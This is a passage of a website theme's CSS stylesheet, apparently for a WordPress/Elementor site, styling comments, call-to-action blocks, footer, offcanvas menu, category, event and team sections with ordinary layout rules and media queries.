.avatar-name span {
  font-size: 14px;
  color: var(--tp-text-11);
}

@media (max-width: 575px) {
  .comments-text {
    margin-left: 0;
    margin-top: 15px;
  }
}

.comments-text p {
  color: var(--tp-text-11);
  margin-bottom: 15px;
}

.comments-replay {
  margin-top: 10px;
}
.comments-replay a {
  display: inline-block;
  color: var(--tp-theme-1);
  background: rgba(61, 108, 231, 0.1);
  height: 22px;
  line-height: 19px;
  padding: 0 10px;
  font-weight: 500;
  font-size: 14px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.comments-replay a:hover {
  color: var(--tp-common-white);
  background: var(--tp-theme-1);
}

.elementor-widget-container .blog__thumb img {
  min-height: 247px;
  object-fit: cover;
}

.post-comments .latest-comments ul li {
  padding: 0;
}

/*----------------------------------------*/
/*  12. CTA CSS START
/*----------------------------------------*/
.cta__title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 5px;
}
@media (max-width: 575px) {
  .cta__icon {
    margin-bottom: 25px;
  }
}
.cta__icon span {
  display: inline-block;
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  background-color: var(--tp-common-cream);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.cta__content p {
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 30px;
}
.cta__inner {
  border-top: 1px solid rgba(61, 108, 231, 0.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__item {
    padding-left: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .cta__item {
    padding-left: 0;
  }
}
.cta__item-border {
  border-right: 1px solid rgba(61, 108, 231, 0.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__item-border {
    padding-right: 45px;
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .cta__item-border {
    border: 0;
  }
}
@media (max-width: 575px) {
  .cta__item-border {
    padding-right: 0;
  }
}

/*----------------------------------------*/
/*  13. FOOTER CSS START
/*----------------------------------------*/
.footer__logo {
  margin-bottom: 20px;
}
.footer__info p {
  margin-bottom: 17px;
}
.footer__widget-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 25px;
}
.footer__widget ul li {
  list-style: none;
  line-height: 1;
  margin-bottom: 12px;
}
.footer__widget ul li a {
  font-size: 15px;
  line-height: 1.2;
}
.footer__widget ul li a:hover {
  color: var(--tp-theme-1);
}
.footer__widget-2 ul li a:hover {
  color: var(--tp-theme-2);
}
.footer__widget-2 .footer__subscribe-input button {
  background-color: var(--tp-theme-2);
}
.footer__widget-2 .footer__subscribe-input button:hover {
  background-color: var(--tp-common-black-2);
}
.footer__widget-3 ul li a:hover {
  color: var(--tp-theme-3);
}
.footer__widget-3 .footer__subscribe-input button {
  background-color: var(--tp-theme-3);
}
.footer__widget-3 .footer__subscribe-input button:hover {
  background-color: var(--tp-common-black-3);
}
.footer__social h4 {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
}
.footer__social ul li {
  display: inline-block;
}
.footer__social ul li:not(:last-child) {
  margin-right: 7px;
}
.footer__social ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.1);
  -moz-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.1);
  -ms-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.1);
  -o-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.1);
  box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.1);
  color: var(--tp-text-7);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--tp-common-white);
}
.footer__social ul li a:hover {
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer__social-3 {
    margin-top: 30px;
  }
}
.footer__social-3 ul li a:hover {
  background-color: var(--tp-theme-3);
}
.footer__subscribe p {
  margin-bottom: 20px;
}
.footer__subscribe-input {
  position: relative;
}
.footer__subscribe-input input {
  width: 100%;
  height: 60px;
  padding: 0 25px;
  padding-right: 120px;
  border: none;
  outline: 0;
  background-color: var(--tp-common-white);
  -webkit-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  -moz-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  -ms-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  -o-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
}
.footer__subscribe-input input::placeholder {
  color: var(--tp-text-8);
}
.footer__subscribe-input button {
  position: absolute;
  top: 6px;
  right: 6px;
  z-index: 1;
}
.footer__subscribe-3 p {
  font-size: 15px;
  color: var(--tp-text-14);
}
.footer__subscribe-3 button {
  background-color: var(--tp-theme-3);
}
.footer__bottom-inner {
  padding: 22px 0;
  border-top: 1px solid rgba(3, 18, 32, 0.06);
}
.footer__bottom-link ul li {
  list-style: none;
  display: inline-block;
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.footer__bottom-link ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.footer__bottom-link ul li:last-child::after {
  display: none;
}
.footer__bottom-link ul li::after {
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 10px;
  background-color: var(--tp-text-9);
}
.footer__bottom-link ul li a {
  font-size: 14px;
  color: var(--tp-text-9);
}
.footer__copyright p {
  font-size: 15px;
  color: var(--tp-text-9);
  margin-bottom: 0;
}
.footer__contact ul {
  line-height: 1;
}
.footer__contact ul li {
  list-style: none;
  line-height: 1;
}
.footer__contact ul li:not(:last-child) {
  margin-bottom: 15px;
}
.footer__contact ul li p {
  font-size: 14px;
  color: var(--tp-text-11);
  margin-bottom: 3px;
  line-height: 1;
}
.footer__contact ul li h4 {
  font-size: 15px;
  color: var(--tp-common-black);
  font-weight: 400;
  margin-bottom: 0;
}
.footer__white .footer__social ul li a {
  background-color: var(--tp-grey-5);
}
.footer__white .footer__social ul li a:hover {
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
}
.footer__white .footer__subscribe-input input {
  background-color: var(--tp-grey-5);
}
.footer__black .footer__social h4 {
  color: var(--tp-common-white);
}
.footer__black .footer__social ul li a {
  background-color: var(--tp-grey-5);
  line-height: 40px !important;
}
.footer__black .footer__social ul li a:hover {
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
}
.footer__black .footer__social ul li a.fb {
  color: #fff;
  background: #285da1;
}
.footer__black .footer__social ul li a.fb:hover {
  color: #285da1;
  background: #fff;
}
.footer__black .footer__social ul li a.tw {
  color: #fff;
  background: #03a9f4;
}
.footer__black .footer__social ul li a.tw:hover {
  color: #03a9f4;
  background: #fff;
}
.footer__black .footer__social ul li a.pin {
  color: #fff;
  background: #d8163f;
}
.footer__black .footer__social ul li a.pin:hover {
  color: #d8163f;
  background: #fff;
}
.footer__black .footer__subscribe-input input {
  background-color: var(--tp-grey-5);
}
.footer__black .footer__widget-content p {
  color: var(--tp-text-15);
}
.footer__black .footer__widget-title {
  color: var(--tp-common-white);
}
.footer__black ul li {
  list-style: none;
  line-height: 1;
  margin-bottom: 12px;
}
.footer__black ul li a {
  font-size: 15px;
  line-height: 1.2;
  color: var(--tp-text-15);
}
.footer__black ul li a:hover {
  color: var(--tp-common-white);
}
.footer__black .footer__subscribe p {
  color: var(--tp-text-15);
}
.footer__black .footer__bottom-inner {
  border-top: 1px solid #1c1f3f;
}
.footer__black .footer__copyright p {
  color: var(--tp-text-15);
}

.footer-col-1 {
  padding-right: 0px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer-col-1 {
    padding-right: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-col-1 {
    padding-right: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .footer-col-1 {
    padding-right: 0px;
  }
}
@media (max-width: 575px) {
  .footer-col-1 {
    padding-right: 0;
  }
}

.footer-col-2 {
  padding-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-col-2 {
    padding-left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer-col-2 {
    padding-left: 0;
  }
}

.footer-col-4 {
  padding-left: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-col-4 {
    padding-left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer-col-4 {
    padding-left: 0;
  }
}

.footer-col-2-1 {
  padding-right: 115px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer-col-2-1 {
    padding-right: 90px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-col-2-1 {
    padding-right: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .footer-col-2-1 {
    padding-right: 30px;
  }
}
@media (max-width: 575px) {
  .footer-col-2-1 {
    padding-right: 0;
  }
}
.footer-col-2-1 .footer__social ul li a:hover {
  background-color: var(--tp-theme-2);
}

.footer-col-2-4 {
  padding-left: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-col-2-4 {
    padding-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer-col-2-4 {
    padding-left: 0;
  }
}

.footer-col-3-1 {
  padding-right: 70px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer-col-3-1 {
    padding-right: 0;
  }
}

.footer-col-3-2 {
  padding-left: 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 575px) {
  .footer-col-3-2 {
    padding-left: 0;
  }
}

.footer-col-3-3 {
  padding-left: 65px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer-col-3-3 {
    padding-left: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer-col-3-3 {
    padding-left: 0;
  }
}

.footer-col-3-4 {
  padding-left: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .footer-col-3-4 {
    padding-left: 0;
  }
}

/*----------------------------------------*/
/*  14. OFFCANVAS CSS START
/*----------------------------------------*/
@media (max-width: 575px) {
  .offcanvas__area {
    width: 290px;
  }
}
.offcanvas__area .modal.show .modal-dialog {
  transform: none !important;
}
.offcanvas__area .modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(100px, 0px);
}
.offcanvas__area .modal-dialog {
  position: absolute;
  top: 0;
  right: 0;
  max-width: 450px;
  width: 100%;
  height: 100%;
  margin: 0;
  background: var(--clr-common-white);
}
.offcanvas__area .modal-content {
  border: 0;
}
.offcanvas__wrapper {
  position: relative;
  padding: 45px;
}
@media (max-width: 575px) {
  .offcanvas__wrapper {
    padding: 20px;
  }
}
.offcanvas__close-btn {
  display: inline-block;
  font-size: 16px;
  height: 45px;
  width: 45px;
  line-height: 46px;
  background: var(--tp-theme-1);
  color: #fff;
  border-radius: 50%;
}
.offcanvas__close-btn:hover {
  background: var(--tp-common-black);
}
.offcanvas__top {
  padding-bottom: 20px;
  border-bottom: 1px solid var(--tp-border-1);
}
.offcanvas__search {
  position: relative;
}
.offcanvas__search input {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 20px;
  background: transparent;
  border: none;
  outline: none;
  border-bottom: 1px solid var(--tp-border-1);
  font-size: 14px;
}
.offcanvas__search input::placeholder {
  color: var(--tp-text-1);
}
.offcanvas__search input:focus {
  border-color: var(--tp-common-black);
}
.offcanvas__search button {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  color: var(--tp-text-1);
}
.offcanvas__text p {
  margin-bottom: 25px;
}
.offcanvas__contact h4 {
  font-size: 22px;
  margin-bottom: 20px;
}
.offcanvas__contact ul li:not(:last-child) {
  margin-bottom: 20px;
}
.offcanvas__contact ul li:hover i {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-1);
}
.offcanvas__contact ul li:hover a {
  color: var(--tp-common-black);
}
.offcanvas__contact-icon i {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid var(--tp-border-1);
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  -ms-border-radius: 7px;
  border-radius: 7px;
}
.offcanvas__contact-text a {
  font-size: 18px;
  font-weight: 500;
  color: var(--tp-text-2);
}
.offcanvas__map iframe {
  width: 100%;
  height: 200px;
  border: none;
}
.offcanvas__social ul li {
  display: inline-block;
}
.offcanvas__social ul li:not(:last-child) {
  margin-right: 5px;
}
.offcanvas__social ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 42px;
  text-align: center;
  background: var(--tp-grey-1);
  color: var(--tp-theme-1);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.offcanvas__social ul li a:hover {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
}

/*----------------------------------------*/
/*  15. CATEGORY CSS START
/*----------------------------------------*/
.category__wrapper .section__title-wrapper-2 {
  padding-right: 110px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 575px) {
  .category__wrapper .section__title-wrapper-2 {
    padding-right: 0;
  }
}
.category__wrapper p {
  font-size: 15px;
  color: var(--tp-text-11);
  padding-right: 85px;
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 575px) {
  .category__wrapper p {
    padding-right: 0;
  }
}
.category__wrapper-3 p {
  font-size: 16px;
  color: var(--tp-text-11);
  margin-bottom: 5px;
  padding-right: 35px;
}
@media (max-width: 575px) {
  .category__wrapper-3 p {
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .category__item-wrapper {
    margin-top: 50px;
  }
}
.category__item:hover .category__icon a {
  background-color: var(--tp-common-blue-2);
}
.category__item:hover .category__icon a svg path {
  stroke: var(--tp-common-white);
}
.category__item:hover .category__icon.pink-bg a {
  background-color: var(--tp-common-pink);
}
.category__item:hover .category__icon.pink-bg a svg path {
  stroke: var(--tp-common-white);
}
.category__item:hover .category__icon.green-bg a {
  background-color: var(--tp-common-green-3);
}
.category__item:hover .category__icon.green-bg a svg path {
  fill: var(--tp-common-white);
  stroke: var(--tp-common-white);
}
.category__item:hover .category__icon.orange-bg a {
  background-color: var(--tp-common-orange);
}
.category__item:hover .category__icon.orange-bg a svg path {
  stroke: var(--tp-common-white);
}
.category__item:hover .category__icon.purple-bg a {
  background-color: var(--tp-common-purple);
}
.category__item:hover .category__icon.purple-bg a svg path {
  stroke: var(--tp-common-white);
}
.category__item:hover .category__icon.green-bg-2 a {
  background-color: var(--tp-common-green-4);
}
.category__item:hover .category__icon.green-bg-2 a svg path {
  stroke: var(--tp-common-white);
}
.category__item:hover .category__icon.yellow-bg a {
  background-color: var(--tp-common-yellow);
}
.category__item:hover .category__icon.yellow-bg a svg path {
  stroke: var(--tp-common-white);
  fill: var(--tp-common-white);
}
.category__item:hover .category__icon.violet-bg a {
  background-color: var(--tp-common-violet);
}
.category__item:hover .category__icon.violet-bg a svg path {
  fill: var(--tp-common-white);
}
.category__item:hover .category__icon.add a {
  background-color: var(--tp-common-green-2);
  color: var(--tp-common-white);
}
.category__item:hover .category__icon.add a svg path {
  fill: var(--tp-common-white);
}
.category__item-3 {
  border: 2px solid rgba(3, 18, 32, 0.06);
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
}
.category__item-3:hover {
  border-color: var(--tp-theme-3);
}
.category__icon {
  margin-bottom: 10px;
}
.category__icon a {
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
  background-color: rgba(66, 112, 255, 0.1);
}
.category__icon.pink-bg a {
  background-color: rgba(255, 100, 112, 0.1);
}
.category__icon.green-bg a {
  background-color: rgba(39, 170, 77, 0.1);
}
.category__icon.orange-bg a {
  background-color: rgba(243, 127, 67, 0.1);
}
.category__icon.purple-bg a {
  background-color: rgba(227, 60, 255, 0.1);
}
.category__icon.green-bg-2 a {
  background-color: rgba(32, 173, 150, 0.1);
}
.category__icon.yellow-bg a {
  background-color: rgba(245, 180, 85, 0.1);
}
.category__icon.violet-bg a {
  background-color: rgba(97, 81, 251, 0.1);
}
.category__icon.violet-bg a svg path {
  fill: #6151FB;
}
.category__icon.add a {
  background-color: transparent;
  border: 1px solid var(--tp-common-green-2);
  font-size: 35px;
  color: var(--tp-common-green-2);
}
.category__title {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0;
}
.category__title a:hover {
  color: var(--tp-theme-2);
}
.category__title.add {
  color: var(--tp-common-green-2);
}
.category__title-3 {
  font-size: 20px;
  font-weight: 700;
  color: var(--tp-common-black-3);
  background-color: var(--tp-grey-7);
  margin-bottom: 0;
  padding: 20px 30px;
}
.category__list {
  padding-top: 10px;
  padding-bottom: 5px;
}
.category__list ul li {
  list-style: none;
}
.category__list ul li a {
  font-size: 15px;
  color: var(--tp-common-black-3);
  position: relative;
  padding-left: 14px;
  padding: 7px 30px 10px;
  padding-left: 40px;
  display: block;
}
.category__list ul li a i {
  margin-left: 30px;
  visibility: hidden;
  opacity: 0;
  color: var(--tp-theme-3);
}
.category__list ul li a::after {
  position: absolute;
  content: "";
  left: 28px;
  top: 44%;
  -webkit-transform: tranlateY(-50%);
  -moz-transform: tranlateY(-50%);
  -ms-transform: tranlateY(-50%);
  -o-transform: tranlateY(-50%);
  transform: tranlateY(-50%);
  width: 3px;
  height: 3px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--tp-common-black-3);
}
.category__list ul li a:hover {
  background-color: rgba(0, 122, 112, 0.06);
}
.category__list ul li a:hover i {
  visibility: visible;
  opacity: 1;
}
.category__btn-3 {
  padding: 20px 30px 35px;
}
.category__more {
  flex: 0 0 auto;
}

/*----------------------------------------*/
/*  16. EVENT CSS START
/*----------------------------------------*/
.event__item {
  padding: 15px 50px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 30px 50px rgba(3, 18, 32, 0.08);
  -moz-box-shadow: 0px 30px 50px rgba(3, 18, 32, 0.08);
  -ms-box-shadow: 0px 30px 50px rgba(3, 18, 32, 0.08);
  -o-box-shadow: 0px 30px 50px rgba(3, 18, 32, 0.08);
  box-shadow: 0px 30px 50px rgba(3, 18, 32, 0.08);
}
@media (max-width: 575px) {
  .event__item {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.event__item::after {
  position: absolute;
  content: "";
  left: -3px;
  top: auto;
  bottom: 0;
  width: 30px;
  height: 0;
  background-color: var(--tp-theme-2);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  z-index: -1;
}
.event__item:hover::after {
  top: 0;
  bottom: auto;
  height: 100%;
}
.event__date {
  padding-right: 40px;
  margin-right: 30px;
  position: relative;
  flex: 0 0 auto;
}
@media (max-width: 575px) {
  .event__date {
    margin-bottom: 15px;
  }
}
.event__date::after {
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 90px;
  background-color: rgba(3, 18, 32, 0.08);
}
@media (max-width: 575px) {
  .event__date::after {
    display: none;
  }
}
.event__date h4 {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1;
}
.event__date p {
  color: var(--tp-text-11);
  font-size: 14px;
  margin-bottom: 0;
}
.event__meta ul li {
  list-style: none;
}
.event__meta ul li a {
  font-size: 14px;
  color: var(--tp-text-11);
}
.event__meta ul li a i, .event__meta ul li a svg {
  margin-right: 7px;
}
.event__meta ul li a svg {
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.event__title {
  font-size: 20px;
  font-weight: 600;
}
.event__title a:hover {
  color: var(--tp-theme-2);
}
.event__person ul li {
  list-style: none;
  display: inline-block;
}
.event__person ul li a img {
  width: 26px;
  height: 26px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-left: -8px;
  border: 2px solid var(--tp-common-white);
}
.event__person ul li a img:first-child {
  margin-left: 0;
  border: none;
}
.event__person ul li a span {
  font-size: 14px;
  font-weight: 500;
  color: var(--tp-text-11);
  margin-left: 5px;
}
.event__time span {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: var(--tp-theme-2);
  background-color: rgba(37, 142, 70, 0.06);
  font-size: 14px;
  font-weight: 500;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  padding: 0 15px;
}
.event__time span i {
  margin-right: 5px;
}
.event__time span svg {
  margin-right: 3px;
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.event__right {
  flex: 0 0 auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .event__right {
    margin-top: 25px;
  }
}
@media (max-width: 575px) {
  .event__more {
    margin-left: 0;
    margin-top: 15px;
  }
}
.event__details h3 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 15px;
}
.event__details p {
  font-size: 18px;
  line-height: 28px;
  color: var(--tp-text-11);
}
.event__allow h3 {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 15px;
}
.event__allow ul li {
  font-size: 16px;
  color: var(--tp-common-black);
  list-style: none;
}
.event__allow ul li:not(:last-child) {
  margin-bottom: 5px;
}
.event__allow ul li i {
  display: inline-block;
  width: 18px;
  height: 18px;
  text-align: center;
  line-height: 18px;
  font-size: 10px;
  font-weight: 500;
  color: var(--tp-theme-2);
  background: rgba(37, 142, 70, 0.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-right: 10px;
}
.event__tag {
  border-top: 1px solid #e4e6ef;
  padding-top: 25px;
}
.event__tag span {
  font-size: 16px;
  color: var(--tp-theme-1);
  margin-right: 7px;
}
.event__tag a {
  font-size: 16px;
  color: var(--tp-text-11);
  font-weight: 600;
}
.event__tag a:hover {
  color: var(--tp-theme-1);
}
.event__info-price h5 {
  font-size: 26px;
  display: inline-block;
  margin-bottom: 0;
}
.event__info-price h5 span {
  font-size: 20px;
  font-weight: 600;
}
.event__info-price h5.old-price {
  text-decoration: line-through;
  color: var(--tp-text-3);
  font-weight: 500;
  font-size: 16px;
  padding-left: 10px;
}
.event__info-discount span {
  display: inline-block;
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  padding: 0 12px;
  color: var(--tp-common-pink-2);
  background: rgba(252, 76, 86, 0.08);
  font-weight: 600;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.event__info-content ul li:not(:last-child) {
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #eef0f6;
}
.event__info-icon svg {
  width: 16px;
  height: 20px;
  margin-right: 12px;
}
.event__info-icon svg .st0 {
  fill: none;
  stroke: var(--tp-theme-1);
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-miterlimit: 2.6667;
}
.event__info-icon i {
  font-size: 15px;
  margin-right: 12px;
  color: var(--tp-theme-1);
}
.event__info-item h5 {
  margin-bottom: 0;
  font-weight: 400;
  color: var(--tp-text-3);
  font-size: 15px;
  line-height: 1;
}
.event__info-item h5 span {
  font-weight: 500;
  color: var(--tp-common-black);
  padding-right: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .event__sidebar {
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .event__sidebar {
    padding-left: 0;
    margin-top: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .event__sidebar {
    padding-left: 0;
    margin-top: 50px;
  }
}
@media (max-width: 575px) {
  .event__sidebar {
    padding-left: 0;
    margin-top: 50px;
  }
}
.event__sidebar-widget {
  position: relative;
  padding: 30px;
  -webkit-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.event__sidebar-shape img {
  position: absolute;
  z-index: -1;
}
.event__sidebar-shape img.events-sidebar-img-2 {
  top: 40px;
  left: -25px;
}
.event__sidebar-shape img.events-sidebar-img-3 {
  bottom: 90px;
  right: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .event__sidebar-shape img.events-sidebar-img-3 {
    right: -15px;
  }
}
@media (max-width: 575px) {
  .event__sidebar-shape img.events-sidebar-img-3 {
    right: -10px;
  }
}
.event__join-btn a {
  background: var(--tp-common-pink-2);
}
.event__join-btn a i {
  padding-left: 5px;
}
.event__social h4 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0px;
  margin-right: 10px;
}
@media (max-width: 575px) {
  .event__social h4 {
    margin-bottom: 10px;
  }
}
.event__social ul li {
  display: inline-block;
  margin-left: 5px;
}
@media (max-width: 575px) {
  .event__social ul li {
    margin-left: 0;
    margin-right: 5px;
  }
}
.event__social ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 13px;
  color: var(--tp-common-black);
  background: var(--tp-grey-1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.event__social ul li a.fb {
  color: #285da1;
  background: rgba(40, 93, 161, 0.1);
}
.event__social ul li a.fb:hover {
  color: var(--tp-common-white);
  background: #285da1;
}
.event__social ul li a.tw {
  color: #03a9f4;
  background: rgba(3, 169, 244, 0.1);
}
.event__social ul li a.tw:hover {
  color: var(--tp-common-white);
  background: #03a9f4;
}
.event__social ul li a.pin {
  color: #d8163f;
  background: rgba(216, 22, 63, 0.1);
}
.event__social ul li a.pin:hover {
  color: var(--tp-common-white);
  background: #d8163f;
}
.event__sponsor-title {
  font-size: 20px;
  margin-bottom: 20px;
}
.event__sponsor-info h3 {
  font-size: 16px;
}
.event__sponsor-info > h4 {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 10px;
}
.event__sponsor-info > h4 span {
  font-weight: 400;
  color: var(--tp-text-3);
}

/*----------------------------------------*/
/*  17. TEAM CSS START
/*----------------------------------------*/
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__wrapper {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .team__wrapper {
    padding-left: 0;
  }
}
.team__wrapper p {
  font-size: 16px;
  color: var(--tp-text-11);
}
.team__item:hover .team__social {
  visibility: visible;
  opacity: 1;
  bottom: 20px;
}
.team__thumb {
  position: relative;
  z-index: 1;
}
.team__thumb-shape::after {
  position: absolute;
  content: "";
  width: 90%;
  height: 90%;
  background-color: #A794C8;
  -webkit-transform: scale(1) perspective(900px) rotateX(24deg);
